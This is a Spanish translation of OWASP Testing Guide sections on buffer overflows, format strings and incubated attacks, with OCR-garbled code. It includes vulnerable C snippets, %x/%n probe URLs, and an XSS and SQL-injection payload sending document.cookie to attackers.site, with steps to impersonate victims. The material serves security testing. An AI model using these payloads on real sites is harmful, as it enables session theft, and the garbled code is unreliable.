

Vea el artículo sobre Guía de desarrollo de OWASP para Evitar Vulnerabilidades de desbordamiento de Búfer Overflow.

#### Como Buscar Vulnerabilidades de Desbordamiento de Buffer

Vea el artículo sobre la Guía de revisión de Código de OWASP paraRevisár código Code por vulnerabilidades de desbordamiento de Búfer.

#### ¿Qué es un desbordamiento de búfer?

Para saber más sobre la vulnerabilidad de desbordamiento de búfer, consultar las páginas "Desbordamiento de búfer". (OWASP-DS-003)

#### ¿Cómo probar vulnerabilidades de desbordamiento de búfer?

A diferentes tipos de vulnerabilidades de desbordamiento de búfer, distintos métodos de comprobación. He aquí los métodos de comprobación existentes para los tipos más comunes de vulnerabilidades de desbordamiento de búfer.

- Pruebas de vulnerabilidad de desbordamiento de memoria heap
- Pruebas de vulnerabilidad de desbordamiento de pila
- Pruebas de vulnerabilidad de cadena de formato

### 4.8.14.1 DESBORDAMIENTOS DE MEMORIA HEAP

# **BREVE RESUMEN**

En esta prueba comprobamos si la persona a cargo del test puede realizar un desbordamiento de memoria heap que aproveche un segmento de memoria.

# DESCRIPCIÓN

El heap es un segmento de memoria utilizado para almacenar datos y variables globales asignados dinámicamente Cada bloque de memoria en el heap consiste en unas etiquetas de limitación que contienen información de gestión de la memoria.

Cuando un búfer basado en memoria heap es desbordado, la información de control en estas etiquetas es sobrescrita, y cuando la rutina de gestión del heap libera el búfer, se produce una sobreescritura de dirección de memoria que conduce a una violación de acceso. Cuando el desbordamiento se ejecuta de modo controlado, la vulnerabilidad podría permitir a un atacante sobrescribir una dirección de memoria deseada con un valor controlado por el usuario. En la práctica, un atacante podría ser capaz de sobrescribir punteros de función y varias direcciones almacenadas en estructuras como GOT, dtors o TEB con la dirección de un payload malicioso.

Hay muchas variantes de la vulnerabilidad de desbordamiento de memoria heap (corrupción de heap) que pueden permitir cualquier cosa, desde sobrescribir los punteros de función hasta aprovechar las estructuras de gestión para la ejecución de código arbitrario. Localizar desbordamientos de memoria heap requiere un examen más detallado, comparado con los desbordamientos de pila, ya que hay ciertas condiciones que es necesario que existan en el código para que estas vulnerabilidades se manifiesten.



# PRUEBAS DE CAJA NEGRA Y EJEMPLO

Los principios de la comprobación de Caja Negra de desbordamientos de memoria heap permanecen igual que los de desbordamientos de pila. La clave está suministrar diferentes cadenas de gran tamaño en comparación con la entrada esperada. A pesar de que el proceso de prueba sigue siendo el mismo, los resultados visibles en un depurador son significativamente diferentes. Mientras que en el caso de un desbordamiento de pila un puntero de instrucción o sobreescritura de SEH sería visible, esto no siempre es así en una condición de desbordamiento de heap. Cuando se depura un programa de windows, un desbordamiento de heap puede aparecer de varias formas diferentes, siendo la más común un intercambio de punteros que tiene lugar después de que la rutina de gestión de heap entra en acción. A continuación se muestra un escenario que ilustra una vulnerabilidad de desbordamiento de heap.



Los dos registros mostrados, EAX y ECX, pueden ser rellenados con direcciones suministradas por usuario que son parte de los datos utilizados para desbordar el búfer en la memoria heap. Una de las direcciones puede ser de un puntero de función que necesite ser sobrescrito, por ejemplo UEF (Unhandled Exception filter), y la otra puede ser la dirección del código suministrado por el usuario que necesita ser ejecutado.

Cuando las instrucciones MOV mostradas en el panel izquierdo son ejecutadas, tiene lugar la sobreescritura, y el código suministrado por el usuario es ejecutado cuando la función es llamada. Tal y como se ha mencionado anteriormente, otros métodos para comprobar este tipo de vulnerabilidades incluyen realizar ingeniería inversa sobre los binarios de la aplicación, un proceso complejo y tedioso, y el uso de técnicas de fuzzing.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Cuando se revisa código, uno debe darse cuenta de que existen varias direcciones en las que pueden aparecer vulnerabilidades relacionadas con la memoria heap. Un código que puede parecer ser inocuo a primera vista puede probar ser vulnerable baio ciertas circunstancias. Dado que existente diversas variantes de esta vulnerabilidad, vamos a cubrir las incidencias más predominantes. La mayoría del tiempo los búfers en memoria heap son considerados seguros por muchos desarrolladores que no dudan en realizar operaciones inseguras como strcpy() sobre ellos. El mito de que solo un desbordamiento de pila y sobreescritura de un puntero de instrucción son el único modo de ejecutar código arbitrario demuestra ser muy aventurado en el caso del código mostrado a continuación:

```
int main(int argc, char *argv[])
       \left\{ \right.vulnerable(argy[1]);
                return 0;
        \mathcal{E}int vulnerable(char *buf)
        \left\{ \right.HANDLE hp = HeapCreate(0, 0, 0);
                HLOCAL chunk = HeapAlloc(hp, 0, 260);
                strcpy(chunk, buf); Vulnerability'''\Downarrow'''
                return 0;
        \mathbf{I}
```
En este caso si buf excede los 260 bytes, sobrescribirá los punteros en la etiqueta adyacente de limitación, facilitando la sobreescritura de una localización de memoria arbitraria con 4 bytes de datos, en cuanto se ejecute la rutina de gestión del heap.

En los últimos tiempos varios productos, en especial bibliotecas de antivirus, se han visto afectados por variantes que son una combinación de un desbordamiento de entero y operaciones de copia a un búfer en heap. Como ejemplo, tomemos un fragmento de código vulnerable, una parte del código responsable de procesar los archivos de tipo TNEF, del antivirus CLAM 0.86.1, archivo de código fuente thef.c, y la función thef\_message():

```
Vulnerability'''\sqrt{\text{string}} = \text{cli} \text{ malloc}(\text{length} + 1);'''
 Vulnerability'''\forallif(fread(string, 1, length, fp) != length) {'''
free (string);
return -1;
```
La función malloc en la línea 1 asigna memoria basada en el valor de length, que resulta ser un entero de 32 bits. En este ejemplo en particular, length es controlable por el usuario, y un archive TNEF malicioso puede ser elaborado para ajustar lenght a '-1', que tendría por resultado malloc (0). A continuación, este malloc asignaría un pequeño búfer en heap, que sería de 16 bytes en la mayoría de plataformas de 32 bit (tal como está indicado en malloc.h).



Y hora en la línea 2 tiene lugar el desbordamiento de heap en la llamada a fread(). El tercer argumento, en este caso length, se espera que sea una variable de tamaño size t. Pero si resulta ser '-1', el graumento se convierte en 0xFFFFFFF y se copian 0xFFFFFFFF bytes en el búfer de 16 bytes.

Las herramientas de análisis de código estático pueden ser también de ayuda para localizar vulnerabilidades relacionadas con el heap, como las de tipo "double free" etc. Una serie de herramientas como RATS, Flawfinder y ITS4 están disponibles para analizar lenguajes de tipo C.

# **REFERENCIAS**

#### **Documentos**

- w00w00: "Heap Overflow Tutorial" http://www.w00w00.org/files/articles/heaptut.txt
- David Litchfield: "Windows Heap Overflows" http://www.blackhat.com/presentations/win-usa-04/bh-win-04-litchfield/bh-win-04-litchfield.ppt
- Alex wheeler: "Clam Anti-Virus Multiple remote buffer overflows" http://www.rem0te.com/public/imgges/clamay.pdf

#### **Herramientas**

- OllyDbg: "A windows based debugger used for analyzing buffer overflow vulnerabilities" http://www.ollydbg.de
- . Spike, A fuzzer framework that can be used to explore vulnerabilities and perform length testing http://www.immunitysec.com/downloads/SPIKE2.9.tgz
- Brute Force Binary Auditor (BFB), Un comprobador proactivo de binarios http://bfbauditor.sourceforge.net
- Metasploit, Un entorno de pruebas y desarrollo rápido de exploits http://www.metasploit.com/projects/Framework
- Stack [Varun Uppal (varunuppal81@gmail.com)]

### 4.8.14.2 DESBORDAMIENTO DE PILA

### **BREVE RESUMEN**

En esta sección describimos una prueba de desbordamiento específica enfocada en como manipular la pila del programa.

# **DESCRIPCIÓN**

Los desbordamientos de pila ocurren cuando se copian datos de tamaño variable sobre búfers de tamaño fijo localizados en la pila del programa sin ninguna comprobación de límites. Las vulnerabilidades de este tipo son consideradas generalmente de un nivel de gravedad alto, ya que su explotación en la mayoría de casos permitiría la ejecución de código o provocaría una Denegación de Servicio. Raramente encontrados en plataformas interpretadas, el código escrito en lenguaje C y similares se encuentra plagado a menudo con instancias de esta vulnerabilidad. Un extracto de la sección de desbordamientos de búfer de la Guía OWASP 2.0 indica que:

"Prácticamente cualquier plataforma, con las siguientes excepciones:

J2FF – mientras no sean invocados métodos o llamadas de sistema nativas

.NET – mientras no sea invocado código inseguro / no gestionado (como P/Invoke o COM Interop)

PHP – mientras que no sean invocados programas externos y extensiones vulnerables PHP escritas en C  $0 C++$  "

Puede sufrir incidencias de desbordamiento de pila.

La vulnerabilidad de desbordamiento de pila adquiere la calificación de nivel alto de aravedad debido al hecho de que permite sobrescribir el Puntero de Instrucción con valores arbitrarios. Es un hecho bien conocido que el puntero de instrucción es instrumental a la hora de gobernar el flujo de ejecución del código. La habilidad de manipularlo permitiría a un atacante alterar el flujo de ejecución, y por lo tanto ejecutar código arbitrario. Aparte de sobrescribir el puntero de instrucción, pueden obtenerse resultados similares sobrescribiendo otras variables y estructuras, como manejadores de excepciones, que se encuentran localizados en la pila.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

La clave para comprobar una aplicación en busca de vulnerabilidades de desbordamiento de pila es proveer de datos de entrada mucho más grandes de lo que se espera. Sin embargo no es suficiente con someter a la aplicación a datos de tamaño arbitrariamente grande. Se hace necesario inspeccionar el flujo de ejecución y respuesta de la aplicación para determinar si se ha disparado un desbordamiento o no. Por lo tanto, los pasos requeridos para localizar y validar un desbordamiento de pila incluyen adjuntar un depurador a la aplicación o proceso objetivo, generar la entrada malformada para la aplicación, someter la aplicación a la entrada malformada e inspeccionar las respuestas en el depurador. El depurador proporciona el medio para observar el flujo de ejecución y estado de los registros cuando se activa la vulnerabilidad.

Por otro lado, se puede emplear un método más pasivo para realizar este tipo de pruebas que comprende inspeccionar el código en ensamblador de la aplicación, mediante el uso de desensambladores. En este caso varias secciones son analizadas en busca de firmas de fragmentos vulnerables de código en ensamblador. Este método recibe a menudo el nombre de ingeniería inversa y es un proceso tedioso.

Como ejemplo simple consideremos la siguiente técnica empleada para comprobar un ejecutable "sample.exe" en busca de desbordamientos de pila:

```
#include<stdio.h>
int main(int argc, char *argv[])
char buff[20];
printf("copying into buffer");
\text{stropy}(\text{buff,aray}[1]);return 0;
```
El archivo sample exe es lanzado en un depurados, en nuestro caso OllyDbg.





Como la aplicación espera argumentos en la línea de ordenes, se puede proveer con una gran secuencia de caracteres como 'A' en el campo de argumentos mostrado a continuación.

Al abrir el ejecutable con los argumentos provistos y continuar la ejecución se obtienen los siguientes resultados



Como puede verse en la ventana de registros del depurador, el EIP, o extended Instruction pointer, que apunta a la siguiente línea de instrucción a ejecutarse, contiene el valor '41414141'. '41' es la representación hexadecimal del carácter 'A' y por tanto la cadena 'AAAA' se traduce a 41414141.

Esto demuestra claramente como los datos de entrada pueden ser utilizados para sobrescribir el puntero de instrucciones con valores proporcionados por el usuario, y controlar la ejecución del programa. Un desbordamiento de pila puede también permitir la sobreescritura de estructuras basadas en pila, como SEH (Structured Exception Handler) para controlar la ejecución de código y saltarse ciertos mecanismos de protección de la pila.

Tal y como se ha mencionado anteriormente, otros métodos de comprobación de estas vulnerabilidades incluyen aplicar ingeniería inversa a los binarios de aplicación, un método complejo y tediosos, y el uso de técnicas de fuzzina.

## PRUEBAS DE CAJA GRIS Y EJEMPLO

Cuando se revisa código en busca de desbordamientos de pila, es aconsejable buscar llamadas a funciones de biblioteca inseguras, como gets(), strcpy(), strcat() etc que no validan la longitud de las cadenas de origen, y copian datos a ciegas sobre búfers de tamaño fijo. Por ejemplo, consideremos la siquiente función:-

```
void log_create(int severity, char *inpt) {
char b[1024];
if (severity == 1)
strcat (b, "Error occured on");
\text{\tt struct}(b, " : ") ;
strcat (b, inpt);
FILE *fd = fopen ("logfile.log", "a");
fprintf(fd, "%s", b);
fclose(fd):
\cdots \cdots\overline{\phantom{a}}
```
De las líneas de arriba, la línea strcat(b,inpt) resultará en un desbordamiento de pila en caso de que inpt exceda los 1024 bytes. Esto no solo demuestra un uso inseguro de strcat, sino que también muestra cuán importante es examinar la longitud de las cadenas referenciadas por un puntero de tipo character que es pasado como argumento a una función; en este caso la longitud de la cadena referenciada por char \*inpt. Por lo tanto, siempre es una buena idea rastrear la fuente de los argumentos de la función y determinar las longitudes de cadena al revisar el código.

El uso de la función strncpy(), relativamente más segura, puede también causar desbordamientos de pila, ya que solo restringe el número de bytes copiados en el búfer destino. En caso de que el tamaño del argumento empleado para conseguir este hecho sea generado dinámicamente en base a una entrada de usuario o si se calcula incorrectamente en un bucle, es posible desbordar búfers de pila. Por ejemplo:-

```
Void func (char *source)
Char dest[40];
size=strlen(source)+1
strncpy (dest, source, size)
\rightarrow
```
en que source son datos controlables por usuario.

Un buen ejemplo sería la vulnerabilidad de desbordamiento de pila de la función trans2open, del proyecto samba (http://www.securityfocus.com/archive/1/317615).



También pueden aparecer vulnerabilidades en el código de análisis de URL y direcciones, En tales casos, se suele usar función como memccpy() que copia los datos en un búfer destino desde la fuente origen hasta que se encuentra un carácter especificado. Consideremos la función:

```
Void func (char *path)
€
char servaddr[40];
memccpy(servaddr, path, '\');
\overline{\phantom{a}}
```
En este caso la información contenida en la ruta podría ser mayor de 40 bytes antes de que el carácter '\' pueda ser encontrado. En tal caso se produciría un desbordamiento de pila. Una vulnerabilidad similar se encontraba en el subsistema Windows RPCSS (MS03-026). El código vulnerable copiaba nombres de servidor a partir de rutas UNC en un búfer de tamaño fijo hasta que era encontrado un carácter '\'. La longitud del nombre del servidor en este caso era controlable por los usuarios.

Además de revisar manualmente el código en busca de desbordamientos de búfer, pueden ser de gran ayuda herramientas de análisis de código estático. Aunque suelen generar muchos falsos positivos y apenas sean capaces de encontrar una fracción de defectos, ciertamente pueden ayudar a reducir la sobrecarga asociada a encontrar funciones fáciles de cazar, como bugs strcpy() y sprintf(). Varias herramientas como RATS, Flawfinder y ITS4 se encuentran disponibles para lenguajes de tipo C.

# **REFERENCIAS**

#### **Documentos**

- Defeating Stack Based Buffer Overflow Prevention Mechanism of Windows 2003 Server http://www.ngssoftware.com/papers/defeating-w2k3-stack-protection.pdf
- Aleph One: "Smashing the Stack for Fun and Profit" http://www.phrack.org/phrack/49/P49-14
- Tal Zeltzer: "Basic stack overflow exploitation on Win32" http://www.securityforest.com/wiki/index.php/Exploit: Stack Overflows -Basic stack overflow exploiting on win32
- Tal Zeltzer"Exploiting Default SEH to increase Exploit Stability" http://www.securityforest.com/wiki/index.php/Exploit: Stack Overflows -Exploiting default seh to increase stability
- The Samba trans2open stack overflow vulnerability http://www.securityfocus.com/archive/1/317615
- Windows RPC DCOM vulnerability details http://www.xfocus.org/documents/200307/2.html

#### **Herramientas**

- OllyDbg: "A windows based debugger used for analyzing buffer overflow vulnerabilities" http://www.ollvdba.de
- . Spike, A fuzzer framework that can be used to explore vulnerabilities and perform length testing http://www.immunitysec.com/downloads/SPIKE2.9.taz
- Brute Force Binary Auditor (BFB), A proactive binary checker http://bfbauditor.sourceforge.net/
- Metasploit, A rapid exploit development and Testing frame work http://www.metasploit.com/projects/Framework/

# 48143 CADENAS DE FORMATO

# **BREVE RESUMEN**

En esta sección describimos como probar ataques de cadenas de formato que pueden ser usados para colgar un programa o ejecutar código dañino. El problema se deriva del uso de entradas de usuario sin filtrar, como el parámetro de cadena de formato en ciertas funciones C que realizan formato de cadenas, como printf().

# DESCRIPCIÓN

Varios lenguajes de programación del estilo de C proveen de formateo de salidas por medio de funciones como printf(), fprintf() etc.

La acción de formatear es gobernada por un parámetro a estas funciones, denominado especificador de tipo de formato, generalmente %s, %c etc.

La vulnerabilidad se deriva de la llamada a funciones de formato con parámetros inadecuados y datos controlador por usuario.



Un ejemplo simple sería printf(argv[1]). En este caso el especificador de tipo no ha sido declarado explícitamente, permitiendo a un usuario pasar parámetros como %s, %n, %x a la aplicación por medio del graumento de línea de ordenes grav[1].

Esta situación tiende a hacerse más precaria debido al hecho de que el usuario que puede proveer especificadores de formato puede realizar las siguientes acciones maliciosas:

Enumerar la pila de proceso: Esto permite a un adversario ver la organización de pila del proceso vulnerable, suministrando cadenas de formato como %x o %p, lo que puede conducir a la fuga de información sensible. También puede ser utilizado para extraer valores que pueden ser de utilidad cuando la aplicación está protegida con un mecanismo de protección de pila. Junto con un desbordamiento de pila, esta información puede ser utilizada para saltarse el protector de pila.

Controlar el flujo de ejecución: Esta vulnerabilidad puede facilitar la ejecución de código arbitrario, ya que permite escribir 4 bytes de datos a una dirección suministrada por el adversario. El especificador %n resulta muy práctico para sobrescribir varios punteros de función en memoria con la dirección del payload malicioso. Cuando estos punteros de función son invocados, la ejecución pasa al código malicioso.

**Denegación de servicio:** En caso de que el adversario no está en la posición de poder suministrar código malicioso para su ejecución, la aplicación vulnerable puede ser colgada suministrando una secuencia de %x seguida de %n.

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

La clave para comprobar vulnerabilidades de cadenas de formato es suministrar especificadores de formato de tipo sobre la entrada de aplicación.

Por ejemplo, consideremos una aplicación que procese la cadena URL

http://xyzhost.com/html/en/index.htm o acepta entradas de formularios. Si existe una vulnerabilidad de cadenas de formato es una de las rutinas de proceso de esta información, introducir una URL como http://xvzhost.com/html/en/index.htm $\frac{\%n}{\%n\%n}$ o pasar %n en uno de los campos de formulario podría colgar la aplicación, creando un volcado de núcleo en la carpeta de la aplicación.

Las vulnerabilidades de cadena de formato se manifiestan principalmente en servidores web, de aplicación o en aplicaciones web que usan código C/C++ o en scripts CGI escritos en C. En la mayoría de estos casos se ha llamado a una función de reporte o registro como syslog() de forma inseaura.

Cuando se prueban scripts CGI en busca de vulnerabilidades de cadena de formato, los parámetros de entrada pueden ser manipulados para incluir especificadotes %x o %n. Por ejemplo, una petición legítima como

http://hostname/cgi-bin/query.cgi?name=john&code=45765

#### puede ser modificada a

```
http://hostname/cgi-bin/query.cgi?name=john%x.%x.%x&code=45765%x.%x
```
En el caso de que exista una vulnerabilidad de cadena de formato en la rutina que procesa esta petición, la persona que realiza la comprobación podrá ver datos de la pila volcarse al navegador.

En caso de no disponibilidad del código, el proceso de revisar fragmento en ensamblador (también llamada ingeniería inversa de binarios) también arrojaría información substancial sobre bugs de cadena de formato.

Por ejemplo, tomemos el código (1):

```
int main(int argc, char **argv)
printf("The string entered is\n");
print(f("s', argv[1]);return 0;
```
cuando el desensamblado de código es examinado utilizando IDA Pro, la dirección de un especificador de formato de tipo siendo colocado en la pila es claramente visible antes de que se realice una llamada a la función printf.



Por otro lado, cuando el mismo código es compilado sin "%s" como argumento, la variación en el código ensamblador es bien visible. Como puede verse a continuación, no hay un desplazamiento siendo colocado en pila antes de llamar a printf.





# PRUEBAS DE CAJA GRIS Y EJEMPLO

Cuando se realizan revisiones de código, la práctica totalidad de vulnerabilidades de cadena de formato pueden ser detectadas mediante el uso de herramientas de análisis de código estático. Someter el código mostrado en (1) a una revisión con ITS4, una herramienta de análisis de este tipo, nos da la siguiente salida.



Las funciones principalmente responsables de vulnerabilidades de cadena de formato son aquellas que tratan los especificadores de formato como opcionales. Por lo tanto, cuando se realiza una revisión manual de código, debe ponerse especial énfasis en funciones como:

Printf Fprintf Sprintf Snprintf Vfprintf Vprintf Vsprintf Vsnprintf

Puede haber algunas funciones de formato específicas a la plataforma de desarrollo. Estas también deberían ser revisadas para determinar la ausencia de cadenas de formato, una vez haya sido comprendido el tratamiento de argumentos que realizan.

### **REFERENCIAS**

#### **Documentos**

" Tim Newsham: "A paper on format string attacks" - http://comsec.theclerk.com/CISSP/FormatString.pdf

- Team Teso: "Exploiting format String Vulnerabilities" http://www.cs.ucsb.edu/~izhou/security/formats- $\blacksquare$ teso.html
- Analysis of format string bugs http://julianor.tripod.com/format-bug-analysis.pdf
- Format functions manual page http://www.die.net/doc/linux/man/man3/fprintf.3.html

#### **Herramientas**

- ITS4: "A static code analysis tool for identifying format string vulnerabilities using source code" http://www.ciaital.com/its4
- A disassembler for analyzing format bugs in assembly http://www.datarescue.com/idabase
- An exploit string builder for format bugs http://seclists.org/lists/pen-test/2001/Aug/0014.htm

#### 4.8.15 PRUEBAS DE VULNERABILIDAD INCUBADA (OWASP-DV-015)

### **BREVE RESUMEN**

También llamadas a menudos ataques persistentes, las pruebas de vulnerabilidad incubada son pruebas complejas que precisas de más de una vulnerabilidad de validación de datos para funcionar. En esta sección describimos una serie de ejemplos para comprobar una Vulnerabilidad Incubada.

- El vector de ataque debe ser hecho persistente en primer lugar, para lo cual debe ser almacenado en un nivel con persistencia, y eso solo pueda darse en el caso de que hubiese una validación de datos insuficiente o de que los datos llegasen al sistema vía otro canal como una consola de administración o directamente vía un proceso por lotes del backend.
- En segundo lugar, una vez el vector de ataque sea "rellamado", el vector debe ser ejecutado con éxito. Por ejemplo un ataque incubado XSS necesitaría una validación insuficiente de salida, de forma que el script fuese entregado al cliente en formato ejecutable..

# DESCRIPCIÓN

La explotación de algunas vulnerabilidades, o incluso características funcionales de una aplicación web, permitirán al atacante plantar un fragmento de datos que más tarde será recogido por un usuario u otro componente del sistema, explotando entonces alguna vulnerabilidad.

En una prueba de intrusión, los **ataques incubados** pueden ser utilizados para evaluar la criticidad de ciertos bugs, utilizando esas incidencias de seguridad específicas encontradas para construir un ataque del lado de cliente que a menudo será utilizado para apuntar a un gran número de víctimas como objetivo al mismo tiempo (p.e. todos los usuarios que accedan al site).

Este tipo de ataque asíncrono cubre un amplio espectro de vectores de ataque, entre ellos los siquientes:

Componentes de subida de archivos en una aplicación web, permitiendo al atacante cargar archivos corruptos (imágenes jpg que exploten CVE-2004-0200, imágenes png que exploten CVE-2004-0597, ejecutables, páginas con componentes activos, etc)



- · Incidencias de cross site scripting en foros públicos (ver Comprobación de XSS para más detalles). Un atacante podría potencialmente almacenar scripts o código en un repositorio dentro del backend de la aplicación web (p.e., una base de datos), de modo que su código/script sea ejecutado por uno de los usuarios (usuarios finales, administradores, etc). El ataque incubado tipo es ejemplificado en el uso de una vulnerabilidad de cross site scripting en un foro de usuarios, tablón de anuncios o blog, para inyectar código javascript en la página vulnerable, y en algún momento será compilado y ejecutado sobre el navegador del usuario empleando el nivel de confianza original del site (vulnerable) original en el navegador de usuario.
- · Invección SQL/XPATH, permitiendo al atacante subir contenido a la base de datos, que será más tarde descargado como parte del contenido activo de una página web. Por ejemplo, si el atacante puede insertar Javascript arbitrario en un tablón de anuncios de modo que sea ejecutado por los usuarios, podría obtener el control de sus navegadores (p.e., XSS-proxy).
- Servidores incorrectamente configurados permitiendo la instalación de paquetes java o componentes web similares (es decir, Tomcat, o consolas de web hosting como Plesk, CPanel, Helm, etc.)

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### a. Ejemplo de subida de archivos:

Verifica el tipo de contenido que se permite cargar a la aplicación web y la URL resultante para el archive subido. Carga un archivo que explote un componente en la estación de trabajo local del usuario cuando sea descargado o visionado el archivo por parte del usuario.

Envía a tu víctima un email u otro tipo de alerta para hacerle visitar la página.

El resultado esperado es que se lanzará el exploit cuando el usuario visite la página resultante o descargue y ejecute el archive del site sobre el que mantiene una relación de confianza.

#### b. Ejemplo de XSS en un tablón de anuncios

1. Introduce código igyascript como valor para el campo vulnerable, por ejemplo:

```
<script>document.write('<imq
src="http://attackers.site/cv.jpq?'+document.cookie+'">')</script>
```
2. Dirige a los usuarios a visitar la página vulnerable, o espera a que la visiten. Dispón un "sistema de escucha" en el sistema que contiene el site de ataque, a la escucha de conexiones entrantes.

3. Cuando los usuarios visiten la página vulnerable, una petición que contiene sus cookies (se incluye document cookie como parte de la URL pedida) será enviada al sistema que contiene el site de ataque, como la siguiente:

```
- GET /cv.ipg?SignOn=COOKIEVALUE1;%20ASPSESSIONID=ROGUEIDVALUE;
    %20JSESSIONID=ADIFFERENTVALUE:-1;%20ExpirePage=https://vulnerable.site/site/;
    TESTIGO=28 Sep 2006 21:46:36 GMT HTTP/1.1
```
4. Utiliza las cookies obtenidas para hacerte pasar por las víctimas en el site vulnerable.

#### c. Ejemplo de inyección SQL

Generalmente, este conjunto de ejemplos se apoyan en ataques XSS explotando una vulnerabilidad de inyección SQL. La primera prueba a hacer es si el site objetivo tiene una vulnerabilidad de inyección SQL. Estas se describen en la sección 4.2 Comprobación de invección SQL. Para cada vulnerabilidad de inyección SQL, hay un conjunto de restricciones que delimitan las peticiones que el atacante o persona probando puede realizar. Quien realiza las pruebas debe ajustar los ataques XSS que ha ideado con las entradas que puede insertar.

1. De modo similar al anterior ejemplo XSS, utiliza un campo de página web vulnerable a incidencias de inyección SQL para cambiar un valor en la base de datos que sería utilizado por la aplicación como entrada a ser mostrada en el site sin el filtrado adecuado (esta sería una combinación de inyección SQL y XSS). Por ejemplo, vamos a suponer que hay una tabla de pie de página en la base de datos con todos los pies de página para el site, incluyendo un campo notice con el aviso legal que aparece al final de cada página web. Podrías emplear la siguiente consulta para inyectar código javascript al campo notice en la tabla footer de la base de datos.

```
SELECT field1, field2, field3
 FROM table x
 WHERE field2 = 'x';
    UPDATE footer
    SET notice = 'Copyright 1999-2030%20
        <script>document.write(\'<imq
src="http://attackers.site/cv.jpg?\'+document.cookie+\'">\')</script>'
    WHERE notice = 'Copyright 1999-2030';
```
2. Ahora, todo usuario que visite el site enviará de forma inadvertida sus cookies al site del atacante (pasos b.2 a b.4).

#### d. Servidor incorrectamente configurado



Algunos servidores web presentan una interfaz de administración que puede permitir a un atacante cargar componentes activos al site. Este podría ser el caso de los servidores Apache Tomcat que no imponen el uso de credenciales robustas para acceder a su gestor de aplicaciones web (o en caso de que las personas a cargo de las pruebas puedan obtener credenciales válidas para el módulo de administración por otro medio). En tales casos, un archivo WAR puede ser cargado y una nueva aplicación instalada y desplegada en el site, que no solo permitiría al responsable de la prueba ejecutar código de su elección localmente en el servidor, sino también plantar una aplicación en el site considerado de confianza, a la que los usuarios del site pueden acceder (probablemente con un grado de confianza mayor que el que tendrían al acceder a otro site).

